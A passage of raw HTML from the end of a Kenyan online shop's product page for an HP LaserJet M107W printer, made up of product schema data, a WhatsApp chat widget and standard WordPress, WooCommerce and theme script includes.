from Jumia Kenya and have it delivered straight to your doorstep.HP 107w Mono Laser Printer (4ZB78A) - Print Size: A4, Functions: Print Only, Print Speed: Up to 20ppm mono, Print Resolution: Up to 1200 x 1200 dpi, Memory: 64MB RAM, Duplex Printing: Manual, Connectivity: Wireless 802.11 b/g/n, Hi-Speed USB 2.0 port, Paper Handling: 150 sheet paper input tray.","image":"https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-1.jpg","sku":11382,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"20000.00","priceCurrency":"KES","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/","seller":{"@type":"Organization","name":"Gemani Supplies","url":"https://www.gemani.co.ke"}}],"brand":{"@type":"Brand","name":"HP"}}]}</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"254721620637","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi *Gemani Supplies*! I need more info about HP LASERJET M107W PRINTER https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/","message_hash":"d9a13fe0"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>Welcome to Gemani Supplies</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hello 👋<br>Can we help you?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gemani.co.ke\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.gemani.co.ke/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8f2a2a46578d717d710a79bdff11d740","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.gemani.co.ke/cart/","ajaxurl":"https://www.gemani.co.ke/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.gemani.co.ke/","shop_url":"https://www.gemani.co.ke/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-wpcf7.min.css","wd-base-deprecated-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-mod-nav-menu-label-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-nav-menu-label.min.css","wd-page-title-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-add-to-cart-popup-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-magnific-popup.min.css","wd-tabs-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-swatches.min.css","wd-mod-more-description-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-more-description.min.css","wd-woo-opt-title-limit-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-title-limit.min.css","wd-woo-mod-product-labels-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-widget-collapse-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-info-box.min.css","wd-image-gallery-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-text-block.min.css","wd-scroll-top-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-form.min.css","wd-header-search-fullscreen-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.5.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
